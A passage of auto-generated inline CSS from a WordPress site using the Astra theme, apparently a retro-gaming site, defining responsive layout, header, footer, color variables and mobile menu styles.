2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-image:linear-gradient(to right,#fefefe,#fefefe),url(http://retrogamedojr.com.br/wp-content/uploads/2023/12/natal_11-scaled.webp);background-repeat:repeat;background-position:center top;background-size:contain;background-attachment:scroll;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:48px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:320px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:320px;width:320px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:36px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:180px;width:180px;}.astra-logo-svg{width:180px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:20px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:180px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1140px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#F9C349;--ast-global-color-1:#FFB100;--ast-global-color-2:#1E1810;--ast-global-color-3:#62615C;--ast-global-color-4:#F8F7F3;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1100px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:16px;margin-right:0px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1100px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:none;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:921px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:20px;height:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#b80e12;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#b80e12;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#b80e12;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#eeeeee;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1100px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:var(--ast-global-color-4);background-image:none;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:var(--ast-global-color-2);}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:123px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:123px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#474745;background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:100px;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#2f2f2f;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}}.ast-desktop 